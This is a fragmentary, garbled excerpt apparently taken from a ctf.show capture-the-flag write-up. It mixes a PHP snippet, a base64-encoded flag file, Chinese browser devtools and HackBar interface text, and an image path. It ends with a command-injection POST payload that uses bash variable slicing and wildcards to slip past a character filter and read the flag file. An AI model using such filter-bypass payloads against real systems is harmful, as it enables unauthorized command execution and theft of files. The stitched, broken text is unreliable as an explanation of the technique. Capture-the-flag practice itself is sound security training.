 }
}
else{
echo '<div align="center">evil input</div>';
}
}
?>
PD9waHAKJGZsYWc9ImN0ZnNob3d7Y2UzZGI2YzMtYTExZi00YmQ1LTg1ZWEtNzAxYWMwMDdjOGVl fSI7Cj8+
fSI7Cj8+
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 3 项，共找到 3 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://afd07953-6eaf-4e2b-a593-732d9345d603.challenge.ctf.show/
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1
ROT13
Post Data
code=${PWD::${#SHLVL}}???${PWD::${#SHLVL}}?????${#RANDOM} ????.???